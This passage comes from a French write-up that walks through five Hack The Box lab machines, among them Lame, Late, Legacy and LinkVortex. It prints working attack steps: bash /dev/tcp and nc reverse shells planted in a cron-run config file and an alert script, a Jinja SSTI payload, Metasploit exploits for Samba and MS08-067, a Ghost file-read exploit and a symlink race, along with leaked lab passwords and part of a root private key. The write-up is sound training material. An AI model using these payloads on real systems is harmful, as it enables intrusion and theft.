On peut utiliser la clef RSA pour se connecter à la machine avec l'un des utilisateurs trouvés auparavant :

```
ssh -i id_rsa professor@lacasadepapel.htb
The authenticity of host 'lacasadepapel.htb (10.10.10.131)' can't be established.
ED25519 key fingerprint is SHA256:40r/qFd14AeBW5qzPPgTteBBtW5IeyT0YlkL+Q4+jhw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'lacasadepapel.htb' (ED25519) to the list of known hosts.
L
          / __!/ _
                                 | | | | / _ \ | |_) /
                                                     _/ (_| | |_) | _
     | (_| | | |__| (_| \
                           \ (_| | | |_| |
                                               11
                                             __| |_|
   .__\__,_|
              \____\__,_|__
```

lacasadepapel [~]\$

On obtient ainsi l'accès à la machine avec l'utilisateur "professor"

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les processus en cours avec pspy :

```
lacasadepapel [~]$ ./pspy32
...
2025/02/20 21:41:15 CMD: UID=65534 PID=11388 | /usr/bin/node /home/professor/memcached.js
...
2025/02/20 21:41:15 CMD: UID=65534 PID=3272 | /usr/bin/node /home/nairobi/server.js
...
```

On peut voir qu'il y a les fichier server.js et memcached.js placé dans le dossier home de l'utilisateur sont lancés de manière régulière on affiche leur contenu et leur permissions :

```
      lacasadepapel [~]$ ls -1

      total 4016

      -rw-r--r-- 1 root
      root

      88 Jan 29
      2019 memcached.ini

      -rw-r---- 1 root
      nobody

      434 Jan 29
      2019 memcached.js
```

```
drwxr-sr-x 9 root professor 4096 Oct 3 2022 node_modules
...
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
```

Il semble que se soit le fichier memcached.ini qui contient le script et qui execute memcached.js les permissions du fichiers sont celle de l'utilisateur root on peut ne peut pas modifier le fichier mais le supprimer et en créer un nouveau contenant un reverse shell celui ci sera executé automatiquement par le cron et on pourra alors réceptionner un shell avec root :

```
### Suppression du fichier
lacasadepapel [~]$ rm memcached.ini
rm: remove write-protected regular file 'memcached.ini'? yes
### Création du reverse shell
lacasadepapel [~]$ echo -e "[program:memcached]\ncommand = bash -c 'bash -i >& /dev/tcp/10.10.16.13/1234
0>&1'" > memcached.ini
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = bash -c 'bash -i >& /dev/tcp/10.10.16.13/1234 0>&1'
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.10.131] 48444
bash: cannot set terminal process group (11894): Not a tty
bash: no job control in this shell
bash-4.4# whoami
whoami
root
```

On obtient ainsi l'accès root sur la machine

### Lame

#### Reconnaissance

Machine cible Adresse  $\operatorname{IP}:10.10.10.3$ 

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.3
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-09 20:23 CET
Nmap scan report for 10.10.10.3
Host is up (0.024s latency).
Not shown: 65530 filtered tcp ports (no-response)
       STATE SERVICE
PORT
21/tcp
        open ftp
| ftp-syst:
   STAT:
  FTP server status:
L
      Connected to 10.10.16.3
       Logged in as ftp
       TYPE: ASCII
       No session bandwidth limit
       Session timeout in seconds is 300
       Control connection is plain text
       Data connections will be plain text
       vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh
| ssh-hostkev:
    1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
    2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3632/tcp open distccd
Host script results:
| smb-os-discoverv:
    OS: Unix (Samba 3.0.20-Debian)
    Computer name: lame
    NetBIOS computer name:
    Domain name: hackthebox.gr
    FQDN: lame.hackthebox.gr
   System time: 2025-03-09T15:25:33-04:00
1
L_clock-skew: mean: 2h00m23s, deviation: 2h49m47s, median: 19s
l_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
    account_used: guest
    authentication_level: user
    challenge_response: supported
   message_signing: disabled (dangerous, but default)
1
Nmap done: 1 IP address (1 host up) scanned in 146.48 seconds
```

Le scan indique qu'il y a 5 ports ouverts, le port 21 pour FTP version 2.3.4, le port 22 pour SSH, le port 139 pour netbios, le port 445 pour SMB version 3.0.20 et le port 3632 pour distecd.

# **Exploitation & Privilege Escalation**

Il est possible d'exploiter la version 3.0.20 de SMB, pour cela on utilise Metasploit afin de rechercher une vulnérabilité :

```
(__) )\
              ||--|| *
      =[ metasploit v6.4.45-dev
                                                          ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post
+ -- --=[ 1466 payloads - 49 encoders - 13 nops
                                                          ٦
                                                          1
+ -- --=[ 9 evasion
                                                          1
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > search samba 3.0.20
Matching Modules
-----
                                          Disclosure Date Rank Check Description
   # Name
                                                           ____
                                           _____
                                                                      ____
                                                                             _____
   0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script"
    Command Execution
```

Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap\_script

On peut voir qu'il y a un exploit pour cette version de SMB qui utilise la CVE-2007-2447 on configure et on lance l'exploit : msf6 > use 0

```
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
  Name
           Current Setting Required Description
            _____
   CHOST
                                     The local client address
                           no
   CPORT
                                     The local client port
                           no
  RHOSTS 10.10.10.3 yes
                                     A proxy chain of format type:host:port[,type:host:port][...]
                                    The target host(s), see https://docs.metasploit.com/docs/
   using-metasploit/basics/using-metasploit.html
   RPORT 445
                                     The target port (TCP)
                          yes
Payload options (cmd/unix/reverse_netcat):
   Name Current Setting Required Description
          ----- -----
   LHOST10.10.16.3yesThe listen addressLPORT1234yesThe listen port
                                   The listen address (an interface may be specified)
Exploit target:
   Id Name
   _ _
  0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.3:1234
[*] Command shell session 1 opened (10.10.16.3:1234 -> 10.10.10.3:39777) at 2025-03-09 21:37:25 +0100
script /dev/null -c /bin/bash
root@lame:/# whoami
```

On obtient ainsi l'accès Administrateur sur la machine

root

#### Late

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.156

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.156
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-23 22:12 CET
Nmap scan report for 10.10.11.156
Host is up (0.052s latency).
Not shown: 65533 closed tcp ports (reset)
      STATE SERVICE
PORT
22/tcp open ssh
| ssh-hostkey:
    2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
    256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
   256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
80/tcp open http
|_http-title: Late - Best online image tools
Nmap done: 1 IP address (1 host up) scanned in 10.99 seconds
```

Le scan révèle que les ports 22 et 80 sont ouverts, le site web est un site d'edition et de modification d'images. On voit la présence du nom d'hote late.htb on l'ajoute dans le fichier hosts On voit de plus la présence d'un lien contact permettant de remplir un formulaire.

On lance un scan des URL du site :

```
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
-u http://late.htb --append-domain
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
    ------
[+] Url:
             http://late.htb
[+] Method:
             GET
[+] Threads:
             10
[+] Wordlist:
             /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent:
             gobuster/3.6
[+] Timeout:
             10s
[+] Append Domain:
             true
   Starting gobuster in VHOST enumeration mode
_____
Found: images.late.htb Status: 200 [Size: 2187]
Progress: 4989 / 4990 (99.98%)
Finished
_____
```

On découvre un sous domaine images.late.htb, on l'ajoute au fichier d'hotes, le site permet de convertir une image que l'on upload au format texte avec flask qui est un module python. on lance un scan de ce sous domaine qui ne révèle pas de lien particulièrement interessant.

### Exploitation

On va utiliser un script python qui va permettre de générer les images pour qu'il soit plus claire et qui va contenir de l'execution de code, on commence par essayer d'ajouter le calcul 191 \* 7:

```
### Script python
from PIL import Image, ImageDraw, ImageFont
def main():
    img = Image.new('RGB', (2000,100)) #Create an image
    draw = ImageDraw.Draw(img)
    myFont = ImageFont.truetype('LiberationMono-Regular.ttf', 15)
    payload = "{{ 191 * 7 }}" # This will be our payload
```

```
draw.text((0,3), payload, fill=(255,255,255), font=myFont) # payload
img.save('payload.png')
if __name__ == '__main__':
    main()
### Génération de l'image
python3 image.py
```

l'image a le contenu suivant :



On uploade l'image et on clique sur scan le fichier texte se génère et contient le texte suuivant :

1337

Ceci confirme que l'applicaton est vulnérable à SSTI (Server Side Template Injection). On modifie le code à executer pour qu'il execute du code python qui va permettre l'execution de la commande "id" :

```
from PIL import Image, ImageDraw, ImageFont

def main():

    img = Image.new('RGB', (2000,100)) #Create an image
    draw = ImageDraw.Draw(img)
    myFont = ImageFont.truetype('LiberationMono-Regular.ttf', 15)
    payload = """{{
        self._TemplateReference__context.namespace.__init__.__globals__.os.popen("id").read() }}"""
        # This will be our payload
        draw.text((0,3), payload, fill=(255,255,255), font=myFont) # payload
        img.save('payload.png')

if __name__ == '__main__':
        main()
```

Le fichier image ressemble a cela à présent :

{{ self.\_TemplateReference\_\_context.namespace.\_\_init\_\_.\_globals\_\_.os.popen("id").read() }}

On upload le fichier on lance le scan et on télécharge le fichier texte qui a le contenu suivant :

```
uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
```

On lance a présent une commande qui va permettre l'obtentention d'un reverse shell :

```
from PIL import Image, ImageDraw, ImageFont

def main():

    img = Image.new('RGB', (2000,100)) #Create an image
    draw = ImageDraw.Draw(img)
    myFont = ImageFont.truetype('LiberationMono-Regular.ttf', 15)
    payload = """{{ self._TemplateReference__context.namespace.__init__.._globals__.os.popen
    ("rm /tmp/wk;mkfifo /tmp/wk;cat /tmp/wk|/bin/sh -i 2>&1|nc 10.10.16.7 1234 >/tmp/wk").rea>
    draw.text((0,3), payload, fill=(255,255,255), font=myFont) # payload
    img.save('payload.png')

if __name__ == '__main__':
    main()
```

On upload le fichier et on obtient un reverse shell sur le port d'écoute :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.156] 33020
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc_acc
```

Après enumération on trouve le fichier id\_rsa de l'utilisateur et on peut se connecter avec en ssh :

```
ssh -i id_rsa svc_acc@late.htb
svc_acc@late:~$
```

On obtient ainsi accès à la machine avec l'utilisateur svc\_acc

### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer les fichiers de l'utilisateur :

```
svc_acc@late:-$ find / -type f -user svc_acc 2>/dev/null
/home/svc_acc/.ssh/id_rsa
/home/svc_acc/.ssh/id_rsa.pub
/home/svc_acc/.ssh/authorized_keys
/home/svc_acc/app/main.py
/home/svc_acc/app/wsgi.py
...
/usr/local/sbin/ssh-alert.sh
```

On trouve le script : /usr/local/sbin/ssh-alert.sh on affiche son contenu :

```
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
        User:
                     $PAM_USER
        User IP Host: $PAM_RHOST
        Service:
                     $PAM_SERVICE
                     $PAM TTY
        TTY:
        Date:
                     `date`
        Server:
                     `uname -a`
...
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
```

Le script permet de donner des informations lorsqu'une personne se connecte en SSH, on vérifie si le script est lancé avec pspy64 :

```
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
...
2025/01/23 22:35:01 CMD: UID=0 PID=3485 | /bin/sh -c /root/scripts/cron.sh
2025/01/23 22:35:01 CMD: UID=0 PID=3484 | /usr/sbin/CRON -f
2025/01/23 22:35:01 CMD: UID=0 PID=3489 | cp /root/scripts/ssh-alert.sh /usr/local/sbin/ssh-alert.sh
2025/01/23 22:35:01 CMD: UID=0 PID=3491 | chown svc_acc:svc_acc /usr/local/sbin/ssh-alert.sh
...
```

Le script est executé en tant que cron dans la machine, en enumerant le fichier on voit qu'il n'est pas possible de l'editer mais qu'il est possible d'ajouter du texte car l'attribut append y est présent :

```
svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a----- /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ ls -l /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 Jan 23 22:37 /usr/local/sbin/ssh-alert.sh
```

On ajoute donc du texte qui permet l'execution d'un reverse shell :

```
### Ajout du reverse shell
svc_acc@late:~$ echo "bash -i >& /dev/tcp/10.10.16.7/4444 0>&1" >> /usr/local/sbin/ssh-alert.sh
### Reception du reverse Shell
nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.156] 36624
bash: cannot set terminal process group (3696): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/#
```

On obtient ainsi l'accès root sur la machine.

### Legacy

#### Reconnaissance

Machine cible Adresse  $\operatorname{IP}:10.10.10.4$ 

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.4
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-09 12:30 CET
Nmap scan report for 10.10.10.4
Host is up (0.061s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-os-discovery:
    OS: Windows XP (Windows 2000 LAN Manager)
    OS CPE: cpe:/o:microsoft:windows_xp::-
    Computer name: legacy
    NetBIOS computer name: LEGACY\x00
   Workgroup: HTB\x00
|_ System time: 2025-03-14T15:28:38+02:00
|_clock-skew: mean: 5d00h57m39s, deviation: 1h24m50s, median: 4d23h57m39s
l_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
    account_used: guest
    authentication_level: user
    challenge_response: supported
   message_signing: disabled (dangerous, but default)
1
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:94:6e:25 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 50.59 seconds
```

Le scan indique qu'il y a 3 ports ouverts sur la machine, le port 135 pour msrpc, le port 139 pour netbios, le port 445 pour SMB.

#### **Exploitation & Privilege Escalation**

On lance un scan afin de trouver une vulnérabilité pour le service SMB :

```
nmap --script vuln -p445 10.10.10.4
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-09 13:18 CET
Pre-scan script results:
| broadcast-avahi-dos:
    Discovered hosts:
     224.0.0.251
    After NULL UDP avahi packet DoS (CVE-2011-1002).
   Hosts are all up (not vulnerable).
Nmap scan report for 10.10.10.4
Host is up (0.019s latency).
      STATE SERVICE
PORT
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
    VULNERABLE:
    Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
      State: VULNERABLE
      IDs: CVE:CVE-2017-0143
      Risk factor: HIGH
        A critical remote code execution vulnerability exists in Microsoft SMBv1
         servers (ms17-010).
      Disclosure date: 2017-03-14
      References:
        https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
```
```
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
        https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
smb-vuln-ms08-067:
    VULNERABLE:
    Microsoft Windows system vulnerable to remote code execution (MS08-067)
      State: VULNERABLE
      IDs: CVE:CVE-2008-4250
            The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
            Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
            code via a crafted RPC request that triggers the overflow during path canonicalization.
      Disclosure date: 2008-10-23
      References:
        https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
        https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 49.46 seconds
```

On peut voir que le service est vulnérable à la CVE-2008-4250, on utilise meterpreter afin d'exploiter la vulnérabilité :

```
msfconsole
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name
            Current Setting Required Description
                              _____
   RHOSTS 10.10.10.4
                              yes
                                        The target host(s), see https://docs.metasploit.com/docs/
   using-metasploit/basics/using-metasploit.html
   RPORT 445
                              yes
                                        The SMB service port (TCP)
   SMBPIPE BROWSER
                                        The pipe name to use (BROWSER, SRVSVC)
                              yes
Payload options (windows/meterpreter/reverse_tcp):
   Name
             Current Setting Required Description
                                         Exit technique (Accepted: '', seh, thread, process, none)
   EXITFUNC thread
                               yes
   LHOST
             10.10.16.3
                                         The listen address (an interface may be specified)
                               yes
   LPORT
             4444
                               ves
                                        The listen port
Exploit target:
   Id Name
   ___
       ____
   0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.3:4444 -> 10.10.10.4:1035) at 2025-03-09 13:24:51 +0100
meterpreter > shell
Process 1444 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>net use \\10.10.16.3\share
net use \10.10.16.3share
```

The command completed successfully.

```
C:\WINDOWS\system32>\\10.10.16.3\share\whoami.exe
\\10.10.16.3\share\whoami.exe
NT AUTHORITY\SYSTEM
```

On obtient ainsi l'accès Administrateur sur la machine

#### LinkVortex

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.47

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.47
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-21 10:07 CEST
Nmap scan report for 10.10.11.47
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 3e:f8:b9:68:c8:eb:57:0f:cb:0b:47:b9:86:50:83:eb (ECDSA)
|_ 256 a2:ea:6e:e1:b6:d7:e7:c5:86:69:ce:ba:05:9e:38:13 (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to http://linkvortex.htb/
Nmap done: 1 IP address (1 host up) scanned in 14.36 seconds
```

Le scan indique qu'il y a deux ports ouverts. Le port 22 pour le service SSH et le port 80 pour le service HTTP Le site web est un site d'informations sur le fonctionnement d'un ordinateur, il utilise le framework "Ghost". Il est possible de lancer un bruteforce des noms de domaines :

```
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
-u http://linkvortex.htb --append-domain
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  _____
[+] Url:
              http://linkvortex.htb
[+] Method:
             GET
             10
[+] Threads:
[+] Wordlist:
              /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent:
              gobuster/3.6
[+] Timeout:
              10s
[+] Append Domain:
              true
Starting gobuster in VHOST enumeration mode
       _____
                             ------
Found: dev.linkvortex.htb Status: 200 [Size: 2538]
Progress: 4989 / 4990 (99.98%)
                    ...............................
Finished
_____
```

Le scan indique qu'il y a le sous nom de domaine : dev.linkvortex.htb la page renvois vers le message suivant : Launching Soon, Our website is under construction. We'll be here soon with our new and exciting site. qui signifie que le site n'est pas disponible pour le moment. On peut lancer un dirbusting du site :

```
gobuster dir -u http://dev.linkvortex.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                     http://dev.linkvortex.htb
[+] Method:
                     GET
[+] Threads:
                     10
[+] Wordlist:
                     /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
                     gobuster/3.6
[+] User Agent:
[+] Timeout:
                     10s
Starting gobuster in directory enumeration mode
_____
/.git
               (Status: 301) [Size: 239] [--> http://dev.linkvortex.htb/.git/]
/.htpasswd
               (Status: 403) [Size: 199]
/.htaccess
               (Status: 403) [Size: 199]
           (Status: 403) [Size: 199]
/cgi-bin/
```

Le scan indique qu'il y a le fichier caché .git qui est accessible on peut explorer les fichiers contenu dans le dossier et afficher leur contenus. On peut voir qu'il y a un fichier qui informe que la version utilisé par Ghost est la 5.58.0 on peut dumper le dossier .git afin d'enextraire les différences de contenus :

On peut voir qu'il y a un fichier qui contient un mot de passe qui a été changé, on peut le tester afin d'accéder au dashboard depuis la page de connexion de ghost :

| 0    | BitByBit Hardware | • Q | Dashboard                |                                              | 30 Days                                   |
|------|-------------------|-----|--------------------------|----------------------------------------------|-------------------------------------------|
|      | Dashboard         |     |                          |                                              |                                           |
|      | View site         |     | Recent posts             |                                              |                                           |
| •    | Explore           |     | TITLE                    | SENT                                         | OPEN RATE                                 |
| r2   | Posts             | +   | The Power Supply         |                                              |                                           |
|      | Drafts            | 1   | The CMOS                 |                                              |                                           |
| 1    | Scheduled         |     | The Video Graphics Array |                                              |                                           |
| 1    | Published         |     | The Random Access Memory |                                              |                                           |
| 0    | Pages             |     | The Motherboard          |                                              |                                           |
| 0    | Tags              |     |                          |                                              |                                           |
| AR 1 | Members           | 0   | view all posts →         |                                              |                                           |
|      |                   |     |                          |                                              |                                           |
|      |                   |     |                          |                                              |                                           |
|      |                   |     |                          | GHOST RESOURCES                              | THE GHOST NEWSLETTER                      |
|      |                   |     |                          | How to setup your Ghost publication          | 🗩 Putting together your pages             |
|      |                   |     |                          | We've crammed the most important information | Building a website for your publishing    |
|      |                   |     |                          | publication.                                 | instructions. If this is your first go at |
|      |                   |     |                          |                                              |                                           |
|      |                   |     |                          |                                              |                                           |
|      |                   |     |                          | Read this article →                          | Get weekly tips in your inbox →           |
| •    | ~                 |     |                          |                                              |                                           |
| •    |                   | ~ _ |                          |                                              |                                           |
|      |                   |     |                          |                                              |                                           |

Le mot de passe trouvé OctopiFociPilfer45 avec l'identifiant de l'utilisateur admin admin]linkvortex.htb permet de pouvoir s'authentifier.

## Exploitation

En recherchant une vulnérabilité sur la version 5.58.0 de Ghost on trouve la CVE-2023-40028 https://github.com/0xDTC/ Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028 qui exploite un Arbitrary File Read Exploit on télécharge et on execute l'exploit vers l'url avec les identifiants de connexion :

```
./CVE-2023-40028 -u admin@linkvortex.htb -p "OctopiFociPilfer45" -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit):
```

L'exploit s'est correctement executé on peut lire le fichier de configuration de ghost qui est par défaut placé dans le dossier /var/lib/ghost/config.production.json :

```
./CVE-2023-40028 -u admin@linkvortex.htb -p "OctopiFociPilfer45" -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json
```

```
File content:
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  ·
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  }.
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,
        "freeRetries": 5000
    }
  },
  "mail": {
     "transport": "SMTP",
     "options": {
      "service": "Google",
      "host": "linkvortex.htb",
      "port": 587,
      "auth": {
        "user": "bob@linkvortex.htb",
        "pass": "fibber-talented-worth"
        }
      }
    }
}
```

On peut voir qu'il y a les identifiants de l'utilisateur bob avec le mot de passe fibber-talented-worth on peut les utiliser afin de se connecter en SSH à la machine :

```
ssh bob@linkvortex.htb
bob@linkvortex.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.5.0-27-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection
or proxy settings
Last login: Mon Apr 21 12:14:44 2025 from 10.10.16.4
bob@linkvortex:~$
```

On obtient ainsi accès à la machine avec l'utilisateur bob

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les permissions de l'utilisateur :

```
bob@linkvortex:-$ sudo -1
Matching Defaults entries for bob on linkvortex:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
    /sbin\:/bin\:/snap/bin, use_pty, env_keep+=CHECK_CONTENT
User bob may run the following commands on linkvortex:
    (ALL) NOPASSWD: /usr/bin/bash /opt/ghost/clean_symlink.sh *.png
```

On peut voir que l'utilisateur a pour permission de lancer un script shell, on affiche son contenu :

```
bob@linkvortex:~$ cat /opt/ghost/clean_symlink.sh
#!/bin/bash
QUAR_DIR="/var/quarantined"
if [ -z $CHECK_CONTENT ];then
  CHECK_CONTENT=false
fi
LINK=$1
if ! [[ "$LINK" =~ \.png$ ]]; then
  /usr/bin/echo "! First argument must be a png file !"
  exit 2
fi
if /usr/bin/sudo /usr/bin/test -L $LINK;then
  LINK_NAME=$(/usr/bin/basename $LINK)
  LINK_TARGET=$(/usr/bin/readlink $LINK)
  if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
    /usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
    /usr/bin/unlink $LINK
  else
    /usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
    /usr/bin/mv $LINK $QUAR_DIR/
    if $CHECK_CONTENT; then
      /usr/bin/echo "Content:"
      /usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
    fi
  fi
fi
```

Le script permet de mettre en quarantaine des fichiers png avec un lien symbolique. Si le lien symbolique redirige vers /root ou /etc il va mettre le fichier en quarantaine dans le dossier /var/quarantined et en afficher le contenu. Il est possiblle d'exploiter ce script afin d'afficher la clef id\_rsa de root on peut lancer une commande afin de pouvoir exporter le contenu du fichier /root et dans un autre terminal executer le script :

```
### Execution d'un symlink
bob@linkvortex:~$ while true;do ln -sf /root/.ssh/id_rsa /var/quarantined/test.png;done
### Affichage de la clef
bob@linkvortex:~$ export CHECK_CONTENT=true; sudo /usr/bin/bash /opt/ghost/clean_symlink.sh ./test.png
Content:
   --BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmpHVhV11MW7eGt9WeJ23rVuqlWnMpF+FclWYwp4SACcAilZdOF8T
q2egYfeMmgI9IoMODdyDKS4vG+1IoWoJEfZf+cVwaZIzTZwKm7ECbF20y+u2SD+X71G9A6
V1xkmWhQWEvCiI22UjIoFkI0oOfDrm6ZQTyZF99AqBVcwGCjEA67eEKt/5oejN5YgL7Ipu
6sKpMThUctYpWnzAc4yBN/mavhY7v5+TEV0FzPYZJ2spoeB30GBcVNzSL41ctOiqGVZ7yX
{\tt TQ6pQUZxR4zqueIZ7yHVsw5j0eeqlF80vHT81wbS5ozJBgtjxySWrRkkKAcY11tkTln6NK}
\tt CssRzP1r9kbmgHswClErHLL/CaBb/04g65A0xESAt5H1wuSXgmipZT8Mq541Z4ZNMgPi53
jzZbaHGHACGxLgrBK5u4mF3vLfSG206ilAgU1sUETdkVz8wYuQb2S4Ct0AT14obmje7oqS
0cBqVEY8/m6olYaf/U8dwE/w9beosH6T7arEUwnhAAAFiDyG/Tk8hv05AAAAB3NzaC1yc2
{\tt EAAAGBAJqR1YVddTFu3hrfVnidt61bqpVpzKRfhXJVmMKeEgAnAIpWXThfE6tnoGH3jJoC}
PSKDNA3cgykuLxvpSKFqCRH2X/nFcGmSM02cCpuxAmxdjsvrtkg/l+5RvQ0ldcZJloUFhL
\verb|woiNtllyKBZCNKDnw65umUE8mRffQKgVXMBgoxAOu3hCrf+aHozeWIC+yKburCqTE4VHLW|| \\
KVp8wHOMgTf5mr4W07+fkxFdBcz2GSdrKaHgdzhgXFTc0i+NXLToqhlWe81000qUFGcUeM
{\tt 6rniGe8h1bM0Y9HnqpRfDrx0/NcG0uaMyQYLY8cklq0ZJCgHGNdbZE5Z+jSgrLEcz9a/ZG}
